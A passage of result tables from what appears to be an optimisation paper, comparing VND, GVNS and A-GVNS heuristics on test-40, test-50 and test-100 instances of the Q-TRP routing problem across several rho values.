test-40-4	10210	10990	11267.55	7.64	0.32	10984	11137.55	7.58	-0.05	7.61	10940	11073.64	7.15	-0.45	8.16
test-40-5	9378	10151	10378.91	8.24	0.31	10261	10347.91	9.42	1.08	7.97	10175	10299.09	8.50	0.24	8.61
test-40-6	9305	9746	9900.36	4.74	0.32	9729	9858.18	4.56	-0.17	7.95	9693	9788.18	4.17	-0.54	7.92
test-40-7	9241	10067	10266.27	8.94	0.33	9599	9679.64	3.87	-4.65	7.39	9533	9637.27	3.16	-5.30	8.12
test-40-8	9011	9776	10182.82	8.49	0.29	9346	9534.64	3.72	-4.40	8.28	9320	9469.27	3.43	-4.66	8.01
test-40-9	10412	11280	11451.09	8.34	0.3	10916	11367.64	4.84	-3.23	7.59	10825	11230	3.97	-4.03	8.04
test-40-10	9516	10976	11336.82	15.34	0.3	9924	10102.82	4.29	-9.58	7.8	9846	9998.36	3.47	-10.30	7.89
test-40-11	9516	10976	11336.82	15.34	0.34	9924	10102.82	4.29	-9.58	7.97	9846	9998.36	3.47	-10.30	8.41
test-40-12	9419	10526	11093.91	11.75	0.3	9678	10286.18	2.75	-8.06	7.83	9599	10087.36	1.91	-8.81	8.5
test-40-13	9995	10360	10830.27	3.65	0.32	10369	10866.82	3.74	0.09	7.59	10324	10704.18	3.29	-0.35	8.32
test-40-14	9975	11714	12020.45	17.43	0.29	10470	10640.27	4.96	-10.62	8.13	10443	10579.55	4.69	-10.85	7.76
test-40-15	9485	9877	10185.64	4.13	0.33	9986	10099.18	5.28	1.10	7.9	9817	10035.27	3.50	-0.61	8.36
test-40-16	10312	11355	11518.18	10.11	0.3	10537	10929.18	2.18	-7.20	7.53	10353	10789.18	0.40	-8.82	8.19
test-40-17	9844	10676	10991.91	8.45	0.32	10398	11102.45	5.63	-2.60	8.21	10241	10886.27	4.03	-4.07	8.15
test-40-18	9790	10274	10641.09	4.94	0.33	11113	11331.45	13.51	8.17	8.29	10824	11211.64	10.56	5.35	8.58
test-40-19	9229	9837	9999.45	6.59	0.32	9547	9989.73	3.45	-2.95	8.01	9500	9847.09	2.94	-3.43	8.32
test-40-20	8668	9680	9911.82	11.68	0.32	9384	9615.01	8.26	-3.06	7.55	9147	9510.36	5.53	-5.51	8.43
Aver				8.43	0.32			5.63	-2.43	7.80			4.51	-3.47	8.20

TABLE VIII. THE EXPERIMENTAL RESULTS FOR TEST-40-X WITH $\rho = 0.75$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap*$_1$	*time*	*best.sol*	*aver.sol*	*Gap*$_1$	*Gap*$_2$	*time*	*best.sol*	*aver.sol*	*Gap*$_1$	*Gap*$_2$	*time*
test-40-1	10651	11135	11321.64	4.54	0.31	10653	10788.3	0.02	-4.33	7.31	10651	10751.4	0.00	-4.35	8.47
test-40-2	9541	10020	10239.09	5.02	0.34	9541	9618.82	0.00	-4.78	7.59	9541	9587.27	0.00	-4.78	7.74
test-40-3	9366	10602	11474.27	13.20	0.33	9366	9442.82	0.00	-11.66	7.42	9366	9389.09	0.00	-11.66	7.92
test-40-4	10210	10726	11076.73	5.05	0.32	10228	10350.7	0.18	-4.64	7.61	10210	10310.5	0.00	-4.81	8.16
test-40-5	9378	10734	11242.36	14.46	0.31	9410	9497.82	0.34	-12.33	7.97	9378	9455.09	0.00	-12.63	8.61
test-40-6	9305	11591	12135.45	24.57	0.32	9339	9412	0.37	-19.43	7.95	9339	9379.09	0.37	-19.43	7.92
test-40-7	9241	11348	12219.09	22.80	0.33	9281	9414.09	0.43	-18.21	7.39	9266	9367.82	0.27	-18.35	8.12
test-40-8	9011	14288	14621	58.56	0.29	9011	9163.18	0.00	-36.93	8.28	9011	9100	0.00	-36.93	8.01
test-40-9	10412	11780	12115.55	13.14	0.3	10440	10602.4	0.27	-11.38	7.59	10418	10546.5	0.06	-11.56	8.04
test-40-10	9516	10093	10882.82	6.06	0.3	9577	9618.64	0.64	-5.11	7.8	9516	9591.36	0.00	-5.72	7.89
test-40-11	9516	10093	10882.82	6.06	0.34	9577	9618.64	0.64	-5.11	7.97	9516	9591.36	0.00	-5.72	8.41
test-40-12	9419	11733	12735.91	24.57	0.3	9443	9565.55	0.25	-19.52	7.83	9440	9517.91	0.22	-19.54	8.5
test-40-13	9995	11522	11949.18	15.28	0.32	10025	10241.7	0.30	-12.99	7.59	9995	10162.6	0.00	-13.25	8.32
test-40-14	9975	15264	15755	53.02	0.29	9984	10114	0.09	-34.59	8.13	9975	10082.6	0.00	-34.65	7.76
test-40-15	9485	10178	10555.64	7.31	0.33	9485	9569.18	0.00	-6.81	7.9	9485	9542.55	0.00	-6.81	8.36
test-40-16	10312	11777	12135.55	14.21	0.3	10465	10569.4	1.48	-11.14	7.53	10441	10501.7	1.25	-11.34	8.19
test-40-17	9844	10705	11068.27	8.75	0.32	9852	9954.27	0.08	-7.97	8.21	9844	9911.55	0.00	-8.04	8.15
test-40-18	9790	13440	13697	37.28	0.33	9806	9847	0.16	-27.04	8.29	9790	9826.55	0.00	-27.16	8.58
test-40-19	9229	13897	14302.45	50.58	0.32	9362	9442.09	1.44	-32.63	8.01	9267	9402.36	0.41	-33.32	8.32
test-40-20	8668	10040	10607.45	15.83	0.32	8668	8736.45	0.00	-13.67	7.55	8668	8704.55	0.00	-13.67	8.43
Aver				20.01	0.32			0.34	-15.01	7.80			0.13	-15.19	8.20

TABLE IX. THE EXPERIMENTAL RESULTS FOR TEST-40-X WITH $\rho = 0.5$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap*1	*time*	*best.sol*	*aver.sol*	*Gap*1	*Gap*2	*time*	*best.sol*	*aver.sol*	*Gap*1	*Gap*2	*time*
test-40-1	10651	11143	11489.45	4.62	0.32	10683	10810	0.30	-4.13	7.93	10662	10756.2	0.10	-4.32	8.06
test-40-2	9541	9950	10074.64	4.29	0.3	9541	9633.27	0.00	-4.11	7.87	9541	9601.55	0.00	-4.11	7.6
test-40-3	9366	10143	10256.91	8.30	0.31	9454	9601.64	0.94	-6.79	7.95	9397	9534.82	0.33	-7.35	7.62
test-40-4	10210	10624	10907.09	4.05	0.32	10258	10324.3	0.47	-3.45	7.11	10210	10287.4	0.00	-3.90	8.16
test-40-5	9378	10503	10671.09	12.00	0.31	9430	9560.27	0.55	-10.22	7.38	9410	9511.36	0.34	-10.41	7.88
test-40-6	9305	9624	9827.36	3.43	0.31	9325	9471.73	0.21	-3.11	7.42	9305	9413	0.00	-3.31	7.51
test-40-7	9241	11198	11710.36	21.18	0.29	9288	9376	0.51	-17.06	7.5	9281	9342.55	0.43	-17.12	8.03
test-40-8	9011	10072	10303.18	11.77	0.29	9011	8971.73	0.00	-10.53	7.29	9011	8926.45	0.00	-10.53	7.48
test-40-9	10412	15036	15523.91	44.41	0.32	10431	10532.6	0.18	-30.63	7.33	10412	10500.1	0.00	-30.75	7.56
test-40-10	9516	11149	11603.64	17.16	0.31	9516	9598.73	0.00	-14.65	7.92	9516	9568	0.00	-14.65	8.06
test-40-11	9516	11149	11603.64	17.16	0.32	9516	9598.73	0.00	-14.65	8.09	9516	9568	0.00	-14.65	7.89
test-40-12	9419	10127	10548.36	7.52	0.31	9440	9526.27	0.22	-6.78	7.15	9419	9485.45	0.00	-6.99	8.09
test-40-13	9995	13433	14001.64	34.40	0.31	10000	10273.1	0.05	-25.56	8.09	9995	10185.7	0.00	-25.59	7.93
test-40-14	9975	10147	10339.36	1.72	0.3	9984	10060.8	0.09	-1.61	7.57	9975	10029.4	0.00	-1.70	7.61
test-40-15	9485	10692	11404.45	12.73	0.31	9575	9634.82	0.95	-10.45	7.9	9539	9607.82	0.57	-10.78	7.84
test-40-16	10312	14210	14443.73	37.80	0.3	10344	10542.3	0.31	-27.21	7.59	10312	10472.6	0.00	-27.43	7.41
test-40-17	9844	10866	11218.36	10.38	0.3	9907	10058.9	0.64	-8.83	8.06	9844	10000.5	0.00	-9.41	7.64
test-40-18	9790	11050	11544.55	12.87	0.31	9957	10039.6	1.71	-9.89	7.25	9845	9992	0.56	-10.90	7.91
test-40-19	9229	10569	10865.82	14.52	0.29	9291	9346.36	0.67	-12.09	7.79	9229	9316.45	0.00	-12.68	8.14
test-40-20	8668	9981	10138.64	15.15	0.31	8668	8785.55	0.00	-13.15	8.04	8668	8745.82	0.00	-13.15	7.53
Aver				14.77	0.31			0.39	-11.74	7.66			0.12	-11.99	7.80

TABLE X. THE EXPERIMENTAL RESULTS FOR TEST-40-X WITH $\rho = 0$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap*1	*time*	*best.sol*	*aver.sol*	*Gap*1	*Gap*2	*time*	*best.sol*	*aver.sol*	*Gap*1	*Gap*2	*time*
test-40-1	10651	11085	11196.1	4.07	0.3	10651	10702.3	0.00	-3.92	7.93	10651	10651	0.00	-3.92	7.87
test-40-2	9541	10367	10519.9	8.66	0.31	9541	9593.8	0.00	-7.97	7.08	9541	9541	0.00	-7.97	8.02
test-40-3	9366	9925	10118.7	5.97	0.29	9366	9405.1	0.00	-5.63	7.79	9366	9366	0.00	-5.63	7.68
test-40-4	10210	11851	13162.3	16.07	0.31	10210	10278.6	0.00	-13.85	7.19	10210	10210	0.00	-13.85	7.71
test-40-5	9378	9612	10137.6	2.50	0.3	9378	9467.5	0.00	-2.43	7.33	9378	9378	0.00	-2.43	7.21
test-40-6	9305	9609	9774	3.27	0.31	9305	9338.9	0.00	-3.16	7.32	9305	9305	0.00	-3.16	7.34
test-40-7	9241	11010	13378.8	19.14	0.31	9241	9282.6	0.00	-16.07	6.87	9241	9241	0.00	-16.07	7.83
test-40-8	9011	9454	10026.1	4.92	0.3	9011	9039.5	0.00	-4.69	7.77	9011	9011	0.00	-4.69	7.14
test-40-9	10412	11239	11509.1	7.94	0.3	10412	10457.2	0.00	-7.36	7.33	10412	10412	0.00	-7.36	7.41
test-40-10	9516	12434	15975.6	30.66	0.31	9516	9573.6	0.00	-23.47	6.99	9516	9516	0.00	-23.47	7.55
test-40-11	9516	12434	15975.6	30.66	0.31	9516	9573.6	0.00	-23.47	6.85	9516	9516	0.00	-23.47	7.38
test-40-12	9419	10572	11247.5	12.24	0.3	9419	9445.8	0.00	-10.91	7.5	9419	9419	0.00	-10.91	7.16
test-40-13	9995	11163	12082.4	11.69	0.3	9995	10036.5	0.00	-10.46	7.03	9995	9995	0.00	-10.46	7.55
test-40-14	9975	10321	10931.6	3.47	0.31	9975	9996.6	0.00	-3.35	7.06	9975	9975	0.00	-3.35	7.4
test-40-15	9485	9748	10076.3	2.77	0.29	9485	9540.7	0.00	-2.70	7.17	9485	9485	0.00	-2.70	8.00
test-40-16	10312	11058	11907	7.23	0.31	10312	10413.5	0.00	-6.75	7.18	10312	10312	0.00	-6.75	7.66
test-40-17	9844	12191	13205.3	23.84	0.29	9844	9913.7	0.00	-19.25	7.63	9844	9844	0.00	-19.25	7.52
test-40-18	9790	10913	11290.7	11.47	0.31	9790	9838.8	0.00	-10.29	7.24	9790	9790	0.00	-10.29	7.12
test-40-19	9229	10327	10734.1	11.90	0.29	9229	9322.3	0.00	-10.63	6.83	9229	9229	0.00	-10.63	7.44
test-40-20	8668	8731	9343.4	0.73	0.31	8668	8722.8	0.00	-0.72	6.91	8668	8668	0.00	-0.72	7.81
Aver				10.96	0.30			0.00	-9.35	7.37			0.00	-9.35	7.54

LB: Since $\rho = 0$, the Q-TRP becomes to the TRP. The optimal solution of the TRP found by using the exact algorithm in [2] are the lower bound of the optimal solution of the Q-TRP.

TABLE XI. THE EXPERIMENTAL RESULTS FOR TEST-50-X WITH $\rho = 1$

instances	VND			GVNS			A-GVNS		
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Time*
test-50-1	-	-	-	-	-	-	14158	14158	28.6
test-50-2	-	-	-	14633	14633	26.3	14633	14633	28.7
test-50-3	-	-	-	-	-	-	14632	14632	27.8
test-50-4	-	-	-	-	-	-	16600	16600	27.6
test-50-5	-	-	-	-	-	-	16113	16113	27.0
test-50-6	-	-	-	-	-	-	15897	15897	27.2
test-50-7	-	-	-	15572	15572	24.9	14907	14907	27.3
test-50-8	-	-	-	-	-	-	16796	16796	26.0
test-50-9	-	-	-	15354	15354	25.4	15354	15354	27.2
test-50-10	-	-	-	-	-	-	16861	16861	28.0
test-50-11	-	-	-	-	-	-	14583	14583	28.1
test-50-12	-	-	-	-	-	-	15612	15612	26.4
test-50-13	-	-	-	-	-	-	14249	14249	26.3
test-50-14	-	-	-	-	-	-	15731	15731	26.0
test-50-15	-	-	-	-	-	-	16884	16884	27.1
test-50-16	-	-	-	15827	15827	24.9	13874	13874	27.7
test-50-17	-	-	-	14457	14457	26.4	13155	13155	28.1
test-50-18	-	-	-	14459	14459	24.9	13182	13182	26.0
test-50-19	-	-	-	15662	15662	24.4	15662	15662	28.9
test-50-20	-	-	-	-	-	-	14407	14407	27.6

TABLE XII. THE EXPERIMENTAL RESULTS FOR TEST-50-X WITH $\rho = 0.95$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-50-1	15097	15660.45	1.92	13524	13790	-10.42	23.9	13256	13673.27	-12.19	24.7
test-50-2	17535	17936.36	2.13	12426	12491.73	-29.14	23.3	12305	12452.18	-29.83	24.1
test-50-3	14109	14708.82	2.32	13497	13636.55	-4.34	23.3	13352	13568	-5.37	25.2
test-50-4	17491	17921.64	2.51	14422	14727	-17.55	24.6	14325	14590.09	-18.10	23.3
test-50-5	14419	14531.09	2.4	14348	14871.36	-0.49	24	14194	14663.45	-1.56	24.2
test-50-6	15166	15590.09	2.41	15058	15433.09	-0.71	23.1	14784	15303.82	-2.52	24.4
test-50-7	15192	15469.55	2.02	15418	15825.55	1.49	23.3	15249	15686.18	0.38	23.8
test-50-8	14988	15801.27	2.55	14898	15102.91	-0.60	22.1	14783	15015.09	-1.37	24.2
test-50-9	17273	18060.91	2.5	14977	15218.45	-13.29	23.7	14956	15093.73	-13.41	24.1
test-50-10	14518	15021.91	2.03	13718	13989.09	-5.51	23.8	13625	13885.91	-6.15	24.5
test-50-11	14518	15021.91	2.46	13718	13989.09	-5.51	24	13625	13885.91	-6.15	25
test-50-12	15687	16114.45	2.22	14476	14932.73	-7.72	23.9	14441	14796.73	-7.94	25.3
test-50-13	13079	13326.91	2.52	12496	12716.73	-4.46	22.7	12452	12636.09	-4.79	24.7
test-50-14	14205	15124.73	2.17	13621	13716.91	-4.11	22.3	13515	13653.27	-4.86	24.9
test-50-15	13610	14132.73	2.09	14070	14323.55	3.38	22.2	13915	14204	2.24	25.7
test-50-16	16585	16970.73	2.57	14127	15262.27	-14.82	23.3	13940	14896.18	-15.95	23
test-50-17	13643	13933.91	2.6	13138	13361.82	-3.70	24.2	13095	13284.64	-4.02	23.7
test-50-18	14329	14582.55	2.26	13748	14026.09	-4.05	23.9	13553	13915.73	-5.42	25.8
test-50-19	14959	15452.36	2.06	14781	14992.91	-1.19	23.5	14721	14910.45	-1.59	25.4
test-50-20	15046	15258.73	2.34	14527	14623.82	-3.45	22.3	14370	14569.09	-4.49	24.7
Aver			2.30			-6.31	7.37			-7.15	24.54

TABLE XIII. THE EXPERIMENTAL RESULTS FOR TEST-50-X WITH $\rho = 0.75$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-50-1	13841	14083.18	2.47	12801	13013.45	-7.51	23.1	12695	12921.73	-8.28	27.9
test-50-2	12783	13119.09	2.27	11953	12071.82	-6.49	25.7	11925	12029.73	-6.71	27.9
test-50-3	14700	15256.09	2.6	12682	12763.18	-13.73	23.8	12630	12716.36	-14.08	26.3
test-50-4	15920	16322.91	2.26	14004	14089.36	-12.04	24.1	13979	14055.82	-12.19	27
test-50-5	19703	19915.27	2.12	13909	14042.64	-29.41	24.7	13881	13990	-29.55	26.5
test-50-6	14804	15217	2.07	13974	14056.36	-5.61	24.4	13885	14009.64	-6.21	25.9
test-50-7	19768	21799	2.39	13739	13900.45	-30.50	25.5	13712	13834.55	-30.64	25.9
test-50-8	14973	15601.73	2.1	14291	14354.09	-4.55	25.1	14290	14329.36	-4.56	25.9
test-50-9	15242	15390.27	2.63	14754	14864.64	-3.20	25.1	14716	14822.55	-3.45	25
test-50-10	13829	14166.18	2.33	13381	13472.18	-3.24	24.1	13354	13436.82	-3.43	26.6
test-50-11	13829	14166.18	2.21	13381	13472.18	-3.24	24.6	13354	13436.82	-3.43	25.9
test-50-12	18512	18871.36	2.25	13755	13861.82	-25.70	24.9	13730	13815.27	-25.83	26.5
test-50-13	18263	18502.82	2.52	12308	12469.09	-32.61	24.7	12306	12420.82	-32.62	25.9
test-50-14	16590	16820.18	2.68	13131	13270.45	-20.85	23.5	13078	13228.82	-21.17	25.6
test-50-15	19048	19585.82	2.23	13127	13227.55	-31.08	25.9	13101	13187.18	-31.22	27.7
test-50-16	22257	22602.36	2.02	13667	13704.82	-38.59	25.7	13651	13688.18	-38.67	27.5
test-50-17	13087	13283.82	2.69	12847	12985.27	-1.83	24.2	12842	12925.45	-1.87	25
test-50-18	21169	21831	2.48	12698	12823.91	-40.02	25.3	12684	12765.27	-40.08	27.7
test-50-19	16734	17059	2.34	14443	14646.18	-13.69	25.4	14404	14558.18	-13.92	27.1
test-50-20	15016	15460.55	2.42	13623	13740.91	-9.28	24.2	13606	13695	-9.39	26.7
Aver			2.35			-16.66	24.7			-16.87	26.53

TABLE XIV. THE EXPERIMENTAL RESULTS FOR TEST-50-X WITH $\rho = 0.5$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-50-1	14306	14751.09	2.47	12869	13002.73	-10.04	23.1	12746	12924.45	-10.90	27.9
test-50-2	12581	13114.73	2.27	11939	12143.55	-5.10	25.7	11925	12060.91	-5.21	27.9
test-50-3	18448	18812.55	2.6	12753	12958.73	-30.87	23.8	12610	12887.45	-31.65	26.3
test-50-4	22125	22448.64	2.26	13993	14056.36	-36.75	24.1	13949	14025.45	-36.95	27
test-50-5	15066	15412.64	2.12	14052	14189.27	-6.73	24.7	14037	14141.64	-6.83	26.5
test-50-6	15900	16725	2.07	13918	14009	-12.47	24.4	13905	13972.09	-12.55	25.9
test-50-7	26742	27488.27	2.39	13739	13821	-48.62	25.5	13739	13795.82	-48.62	25.9
test-50-8	14801	15540.91	2.1	14292	14433.27	-3.44	25.1	14290	14379.18	-3.45	25.9
test-50-9	23731	24268.18	2.63	14587	14729.27	-38.53	25.1	14479	14669.36	-38.99	25
test-50-10	13982	14402.82	2.33	13381	13493	-4.30	24.1	13354	13447.91	-4.49	26.6
test-50-11	13982	14402.82	2.21	13381	13493	-4.30	24.6	13354	13447.91	-4.49	25.9
test-50-12	15235	15639.82	2.25	13793	13992.91	-9.47	24.9	13792	13932.73	-9.47	26.5
test-50-13	18515	19144.82	2.52	12308	12433.18	-33.52	24.7	12306	12389.73	-33.53	25.9
test-50-14	16811	16983.73	2.68	13068	13164.55	-22.27	23.5	13065	13124.18	-22.28	25.6
test-50-15	14097	14781.82	2.23	13209	13274.73	-6.30	25.9	13155	13245.45	-6.68	27.7
test-50-16	19852	20921.55	2.02	13667	13748.09	-31.16	25.7	13651	13719.91	-31.24	27.5
test-50-17	15464	16994.64	2.69	12881	13003.09	-16.70	24.2	12872	12929.45	-16.76	25
test-50-18	14661	14864.55	2.48	12684	12795.82	-13.48	25.3	12680	12757.45	-13.51	27.7
test-50-19	18940	19361.91	2.34	14145	14259.27	-25.32	25.4	14124	14205.91	-25.43	27.1
test-50-20	15138	15735.55	2.42	13743	13875.45	-9.22	24.2	13606	13807.64	-10.12	26.7
Aver			2.35			-18.43	24.7			-18.66	26.53

TABLE XV. THE EXPERIMENTAL RESULTS FOR TEST-50-X WITH $\rho = 0$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-50-1	14049	15118.1	1.82	12695	12879.27	-9.64	22.3	12695	12801.2	-9.64	24.7
test-50-2	15881	18102.7	2.36	11925	12007.09	-24.91	21.4	11925	11966.2	-24.91	24.1
test-50-3	14976	17840.7	1.95	12740	12808.27	-14.93	21.6	12686	12762.5	-15.29	25.2
test-50-4	17086	18990.3	2.15	13973	14088.45	-18.22	21.6	13961	14028.1	-18.29	23.3
test-50-5	14097	14510.9	1.81	13957	14099.18	-0.99	23.5	13924	14014.4	-1.23	24.2
test-50-6	14683	14915.7	1.98	13858	14014.27	-5.62	21.2	13841	13959.2	-5.73	24.4
test-50-7	17594	21650.4	2.11	13798	13914.18	-21.58	23.5	13739	13840.5	-21.91	23.8
test-50-8	14850	15151.5	2.5	14290	14356.55	-3.77	23.2	14290	14316.7	-3.77	24.2
test-50-9	17706	21430	2.39	14822	14919.18	-16.29	23.3	14762	14853.3	-16.63	24.1
test-50-10	13844	14141.3	1.97	13381	13544.91	-3.34	22.5	13354	13443.1	-3.54	24.5
test-50-11	13844	14141.3	1.93	13381	13544.91	-3.34	21.2	13354	13443.1	-3.54	25
test-50-12	16831	18960.4	2.23	13729	13821.18	-18.43	22	13721	13776.5	-18.48	25.3
test-50-13	13392	13789	2.47	12306	12411.73	-8.11	23.4	12306	12364.1	-8.11	24.7
test-50-14	14580	15316.8	2.35	13065	13104	-10.39	21.4	13065	13080.3	-10.39	24.9
test-50-15	13919	14105.4	2.33	13371	13453.73	-3.94	21.8	13332	13402.7	-4.22	25.7
test-50-16	15056	16270.8	2.41	13651	13734.55	-9.33	23.3	13651	13700.8	-9.33	23
test-50-17	13658	14176.7	2.4	12990	13051.27	-4.89	21.3	12842	12989.4	-5.97	23.7
test-50-18	12967	13232.2	2.25	12688	12778.09	-2.15	21.3	12688	12728.2	-2.15	25.8
test-50-19	15102	15399.8	2.07	14291	14413	-5.37	21.3	14260	14356.4	-5.58	25.4
test-50-20	14299	15254.2	2.26	13766	13869.91	-3.73	21.9	13743	13822.7	-3.89	24.7
Aver			2.19			-9.45	22.15			-9.63	24.54

TABLE XVI. THE EXPERIMENTAL RESULTS FOR TEST-100-X WITH $\rho = 1$

instances	VND			GVNS			A-GVNS		
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Time*
test-100-1	-	-	-	-	-	-	-	-	345.1
test-100-2	-	-	-	-	-	-	39767	39767	346.7
test-100-3	-	-	-	-	-	-	37818	37818	347.8
test-100-4	-	-	-	40216	40216	341.2	36414	36414	346.3
test-100-5	-	-	-	-	-	-	39177	39177	349.1
test-100-6	-	-	-	-	-	-	42625	42625	347.5
test-100-7	-	-	-	44074	44074	342.2	37165	37165	348.4
test-100-8	-	-	-	-	-	-	41231	41231	345.2
test-100-9	-	-	-	-	-	-	40136	40136	347.3
test-100-10	-	-	-	-	-	-	-	-	348.4
test-100-11	-	-	-	-	-	-	43907	43907	348.4
test-100-12	-	-	-	40920	40920	341.3	36345	36345	347.9
test-100-13	-	-	-	44416	44416	340.6	39096	39096	346.1
test-100-14	-	-	-	-	-	-	39892	39892	349.5
test-100-15	-	-	-	-	-	-	-	-	349.6
test-100-16	-	-	-	-	-	344.2	39742	39742	349.8
test-100-17	-	-	-	-	-	342.2	43267	43267	348.7
test-100-18	-	-	-	-	-	340.1	41546	41546	348.4
test-100-19	-	-	-	-	-	341.6	39192	39192	350.0
test-100-20	-	-	-	-	-	-	-	-	346.2

TABLE XVII. THE EXPERIMENTAL RESULTS FOR TEST-100-X WITH $\rho = 0.95$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-100-1	39552	39845	7.53	37717	38112.36	-4.64	339.2	37532	37927.09	-5.11	345.4
test-100-2	52136	52386.91	6.98	38225	38770	-26.68	341.2	38008	38580.64	-27.10	342.5
test-100-3	51184	51799.36	7.2	38428	38747.45	-24.92	340.1	38362	38632.64	-25.05	342.6
test-100-4	63715	63986.64	7.75	38372	38860.45	-39.78	340.3	38178	38615.91	-40.08	347.8
test-100-5	43053	43476.64	6.95	38571	38815.27	-10.41	339	38525	38712.09	-10.52	344.4
test-100-6	50311	51950.18	7.35	34873	35530.64	-30.69	342.4	34626	35194.82	-31.18	343.1
test-100-7	39333	39792.36	7.29	36698	37335.18	-6.70	338.1	36368	37041.82	-7.54	345.2
test-100-8	51052	51674	7.53	39335	40114.91	-22.95	342.3	39219	39872.09	-23.18	345.3
test-100-9	39003	39445.45	7.2	36018	36508	-7.65	340.6	35990	36335.55	-7.73	342.2
test-100-10	49218	49567.55	7.78	37574	37974.36	-23.66	338.5	37492	37811.55	-23.82	345.6
test-100-11	49218	49567.55	7.72	37574	37974.36	-23.66	341.4	37492	37811.55	-23.82	343.9
test-100-12	50654	51481.55	7.5	37364	37574.91	-26.24	339.1	36887	37466.45	-27.18	343.5
test-100-13	41845	43332.55	7.26	39213	39589.27	-6.29	341.7	39020	39383.73	-6.75	347
test-100-14	57861	58539.27	7.09	40433	40929.73	-30.12	340.2	40329	40725.73	-30.30	347
test-100-15	53683	54339	7.38	37200	37472.36	-30.70	339.3	37137	37346.55	-30.82	342.2
test-100-16	51737	52904.73	7	39283	39627	-24.07	339.3	39134	39502.36	-24.36	345.9
test-100-17	54215	54825.82	7.41	37473	38204.27	-30.88	341.5	36987	37820.27	-31.78	342.8
test-100-18	39935	40116.91	7.52	36157	36522.73	-9.46	338.6	36107	36391.45	-9.59	343.5
test-100-19	53557	53704.36	7.78	37558	37915.82	-29.87	339.8	37386	37680.09	-30.19	342.5
test-100-20	54155	55492.36	6.96	36810	37000.55	-32.03	338.6	36534	36903.36	-32.54	344.6
Aver			7.36			-22.07	340.06			-22.43	344.35

TABLE XVIII. THE EXPERIMENTAL RESULTS FOR TEST-100-X WITH $\rho = 0.75$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-100-1	39782	40086.18	7.53	35701	35835.73	-10.26	339.2	35696	35778.18	-10.27	345.4
test-100-2	40850	41751	6.98	36254	36380.64	-11.25	341.2	36178	36326.64	-11.44	342.5
test-100-3	49744	50145.18	7.2	36966	37039.36	-25.69	340.1	36168	36921.45	-27.29	342.6
test-100-4	37826	38207.36	7.75	36481	36806.55	-3.56	340.3	36466	36713	-3.60	347.8
test-100-5	55970	57384.36	6.95	37052	37185.73	-33.80	339	36930	37119.64	-34.02	344.4
test-100-6	66094	67482.09	7.35	34806	34950.82	-47.34	342.4	34677	34900.18	-47.53	343.1
test-100-7	51980	52418	7.29	35900	36041.09	-30.93	338.1	35711	35954.91	-31.30	345.2
test-100-8	47856	48351.45	7.53	36787	36942.82	-23.13	342.3	36645	36869	-23.43	345.3
test-100-9	56256	57560	7.2	34731	34890.91	-38.26	340.6	34713	34827.64	-38.29	342.2
test-100-10	39514	39720.09	7.78	36031	36235.36	-8.81	338.5	35849	36143.27	-9.28	345.6
test-100-11	39514	39720.09	7.72	36031	36235.36	-8.81	341.4	35849	36143.27	-9.28	343.9
test-100-12	36985	37368.64	7.5	35015	35428.82	-5.33	339.1	34983	35313.36	-5.41	343.5
test-100-13	40200	40584.73	7.26	37546	37609.82	-6.60	341.7	37422	37570.64	-6.91	347
test-100-14	40118	40654.27	7.09	37626	37681.64	-6.21	340.2	37588	37657.91	-6.31	347
test-100-15	39845	40294.36	7.38	36564	36705.09	-8.23	339.3	36400	36642	-8.65	342.2
test-100-16	46970	47708.45	7	35927	36200.73	-23.51	339.3	35866	36104.91	-23.64	345.9
test-100-17	60588	60978.18	7.41	36142	36294.55	-40.35	341.5	36114	36239.18	-40.39	342.8
test-100-18	38746	39396.64	7.52	35692	35763.64	-7.88	338.6	35647	35732.45	-8.00	343.5
test-100-19	52204	52881.45	7.78	36304	36678.27	-30.46	339.8	36158	36544.64	-30.74	342.5
test-100-20	38485	38936.91	6.96	35364	35583.91	-8.11	338.6	35351	35508.09	-8.14	344.6
Aver			7.36			-18.93	340.06			-19.20	344.35

TABLE XIX. THE EXPERIMENTAL RESULTS FOR TEST-100-X WITH $\rho = 0.5$

instances	VND			GVNS				A-GVNS			
	best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_2*	*time*
test-100-1	58004	58231.27	7.09	36013	36341.27	-37.91	336	35915	36216.82	-38.08	340.8
test-100-2	38230	39685.36	7.56	36423	36873.91	-4.73	337	36279	36727.18	-5.10	341.2
test-100-3	43252	44277.82	7.29	36307	36463.36	-16.06	339.4	36292	36399.27	-16.09	340.6
test-100-4	38100	38574.55	7.38	35931	36153.18	-5.69	336.4	35882	36075.27	-5.82	342.5
test-100-5	38561	39019.45	6.85	36999	37210.91	-4.05	336.1	36988	37147.36	-4.08	345.4
test-100-6	64673	65026.91	7.27	34494	34570.27	-46.66	339.7	34428	34534.36	-46.77	345.7
test-100-7	38083	38466.27	6.8	35987	36059.82	-5.50	338.3	35946	36022.91	-5.61	344.8
test-100-8	58805	59305.45	7.57	36448	36658.09	-38.02	336.8	36322	36575.45	-38.23	344.8
test-100-9	53032	53568.27	6.98	34716	34806.27	-34.54	339.1	34704	34771.27	-34.56	344.2
